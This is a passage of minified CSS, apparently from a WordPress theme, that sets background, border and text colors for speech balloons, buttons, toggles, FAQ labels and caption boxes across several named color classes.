.speech-balloon.has-grey-background-color::after{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-left-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::after{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{background-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-color:#949495}html .body .timeline-box.has-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#949495}.has-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#949495}html .body .has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#949495}html .body .is-style-square.has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#949495}html .body .is-style-square.has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#949495}html .body .has-dark-grey-background-color{background-color:#666}html .body .has-dark-grey-color{color:#666}html .body .has-dark-grey-border-color{border-color:#666}html .body .btn-wrap.has-dark-grey-background-color>a{background-color:#666}html .body .btn-wrap.has-dark-grey-color>a{color:#666}html .body .btn-wrap.has-dark-grey-border-color>a{border-color:#666}html .body .bb-tab.has-dark-grey-border-color .bb-label{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#666}html .body .toggle-wrap.has-dark-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#666}html .body .toggle-wrap.has-dark-grey-color:not(.not-nested-style) .toggle-content{color:#666}html .body .iconlist-box.has-dark-grey-icon-color li::before{color:#666}.micro-text.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-background-color{background-color:#666;border-color:transparent}html .body .micro-balloon.has-dark-grey-background-color.micro-bottom::after{border-bottom-color:#666;border-top-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::after{border-top-color:#666}html .body .micro-balloon.has-border-color.has-dark-grey-border-color{border-color:#666}html .body .micro-balloon.micro-top.has-dark-grey-border-color::before{border-top-color:#666}html .body .micro-balloon.micro-bottom.has-dark-grey-border-color::before{border-bottom-color:#666}html .body .caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .tab-caption-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .tab-caption-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .label-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .label-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .label-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-dark-grey-color{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-left-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-left-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::after{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{background-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-color:#666}html .body .timeline-box.has-dark-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#666}.has-dark-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#666}html .body .has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#666}html .body .is-style-square.has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#666}html .body .is-style-square.has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#666}html .body .has-cocoon-black-background-color{background-color:#333}html .body .has-cocoon-black-color{color:#333}html .body .has-cocoon-black-border-color{border-color:#333}html .body .btn-wrap.has-cocoon-black-background-color>a{background-color:#333}html .body .btn-wrap.has-cocoon-black-color>a{color:#333}html .body .btn-wrap.has-cocoon-black-border-color>a{border-color:#333}html .body .bb-tab.has-cocoon-black-border-color .bb-label{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-content{border-color:#333}html .body .toggle-wrap.has-cocoon-black-background-color:not(.not-nested-style) .toggle-content{background-color:#333}html .body .toggle-wrap.has-cocoon-black-color:not(.not-nested-style) .toggle-content{color:#333}html .body .iconlist-box.has-cocoon-black-icon-color li::before{color:#333}.micro-text.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-background-color{background-color:#333;border-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color.micro-bottom::after{border-bottom-color:#333;border-top-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::after{border-top-color:#333}html .body .micro-balloon.has-border-color.has-cocoon-black-border-color{border-color:#333}html .body .micro-balloon.micro-top.has-cocoon-black-border-color::before{border-top-color:#333}html .body .micro-balloon.micro-bottom.has-cocoon-black-border-color::before{border-bottom-color:#333}html .body .caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .tab-caption-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .tab-caption-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .label-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .label-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .label-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-black-color{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-left-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-left-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::after{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{background-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-color:#333}html .body .timeline-box.has-cocoon-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#333}.has-cocoon-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#333}html .body .has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#333}html .body .is-style-square.has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#333}html .body .is-style-square.has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#333}html .body .has-cocoon-white-background-color{background-color:#fff}html .body .has-cocoon-white-color{color:#fff}html .body .has-cocoon-white-border-color{border-color:#fff}html .body .btn-wrap.has-cocoon-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-cocoon-white-color>a{color:#fff}html .body .btn-wrap.has-cocoon-white-border-color>a{border-color:#fff}html .body .bb-tab.has-cocoon-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-cocoon-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-cocoon-white-icon-color li::before{color:#fff}.micro-text.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-cocoon-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-cocoon-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-cocoon-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-color:#fff}html .body .timeline-box.has-cocoon-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-cocoon-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-watery-blue-background-color{background-color:#f3fafe}html .body .has-watery-blue-color{color:#f3fafe}html .body .has-watery-blue-border-color{border-color:#f3fafe}html .body .btn-wrap.has-watery-blue-background-color>a{background-color:#f3fafe}html .body .btn-wrap.has-watery-blue-color>a{color:#f3fafe}html .body .btn-wrap.has-watery-blue-border-color>a{border-color:#f3fafe}html .body .bb-tab.has-watery-blue-border-color .bb-label{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-color:not(.not-nested-style) .toggle-content{color:#f3fafe}html .body .iconlist-box.has-watery-blue-icon-color li::before{color:#f3fafe}.micro-text.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-background-color{background-color:#f3fafe;border-color:transparent}html .body .micro-balloon.has-watery-blue-background-color.micro-bottom::after{border-bottom-color:#f3fafe;border-top-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::after{border-top-color:#f3fafe}html .body .micro-balloon.has-border-color.has-watery-blue-border-color{border-color:#f3fafe}html .body .micro-balloon.micro-top.has-watery-blue-border-color::before{border-top-color:#f3fafe}html .body .micro-balloon.micro-bottom.has-watery-blue-border-color::before{border-bottom-color:#f3fafe}html .body .caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .label-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .label-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .label-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-blue-color{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-left-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-left-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::after{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{background-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-color:#f3fafe}html .body .timeline-box.has-watery-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f3fafe}.has-watery-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f3fafe}html .body .has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#f3fafe}html .body .is-style-square.has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f3fafe}html .body .is-style-square.has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f3fafe}html .body .has-watery-yellow-background-color{background-color:#fff7cc}html .body .has-watery-yellow-color{color:#fff7cc}html .body .has-watery-yellow-border-color{border-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-background-color>a{background-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-color>a{color:#fff7cc}html .body .btn-wrap.has-watery-yellow-border-color>a{border-color:#fff7cc}html .body .bb-tab.has-watery-yellow-border-color .bb-label{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-color:not(.not-nested-style) .toggle-content{color:#fff7cc}html .body .iconlist-box.has-watery-yellow-icon-color li::before{color:#fff7cc}.micro-text.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-background-color{background-color:#fff7cc;border-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color.micro-bottom::after{border-bottom-color:#fff7cc;border-top-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::after{border-top-color:#fff7cc}html .body .micro-balloon.has-border-color.has-watery-yellow-border-color{border-color:#fff7cc}html .body .micro-balloon.micro-top.has-watery-yellow-border-color::before{border-top-color:#fff7cc}html .body .micro-balloon.micro-bottom.has-watery-yellow-border-color::before{border-bottom-color:#fff7cc}html .body .caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .label-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .label-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .label-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-yellow-color{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-left-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-left-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::after{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{background-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-color:#fff7cc}html .body .timeline-box.has-watery-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff7cc}.has-watery-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff7cc}html .body .has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff7cc}html .body .is-style-square.has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff7cc}html .body .is-style-square.has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff7cc}html .body .has-watery-red-background-color{background-color:#fdf2f2}html .body .has-watery-red-color{color:#fdf2f2}html .body .has-watery-red-border-color{border-color:#fdf2f2}html .body .btn-wrap.has-watery-red-background-color>a{background-color:#fdf2f2}html .body .btn-wrap.has-watery-red-color>a{color:#fdf2f2}html .body .btn-wrap.has-watery-red-border-color>a{border-color:#fdf2f2}html .body .bb-tab.has-watery-red-border-color .bb-label{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-content{border-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-background-color:not(.not-nested-style) .toggle-content{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-color:not(.not-nested-style) .toggle-content{color:#fdf2f2}html .body .iconlist-box.has-watery-red-icon-color li::before{color:#fdf2f2}.micro-text.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-background-color{background-color:#fdf2f2;border-color:transparent}html .body .micro-balloon.has-watery-red-background-color.micro-bottom::after{border-bottom-color:#fdf2f2;border-top-color:transparent}html .body .micro-balloon.has-watery-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-red-background-color::after{border-top-color:#fdf2f2}html .body .micro-balloon.has-border-color.has-watery-red-border-color{border-color:#fdf2f2}html .body .micro-balloon.micro-top.has-watery-red-border-color::before{border-top-color:#fdf2f2}html .body .micro-balloon.micro-bottom.has-watery-red-border-color::before{border-bottom-color:#fdf2f2}html .body .caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .label-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .label-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .label-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-red-color{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-left-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-left-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::after{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{background-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-color:#fdf2f2}html .body .timeline-box.has-watery-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fdf2f2}.has-watery-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fdf2f2}html .body .has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fdf2f2}html .body .is-style-square.has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fdf2f2}html .body .is-style-square.has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fdf2f2}html .body .has-watery-green-background-color{background-color:#ebf8f4}html .body .has-watery-green-color{color:#ebf8f4}html .body .has-watery-green-border-color{border-color:#ebf8f4}html .body .btn-wrap.has-watery-green-background-color>a{background-color:#ebf8f4}html .body 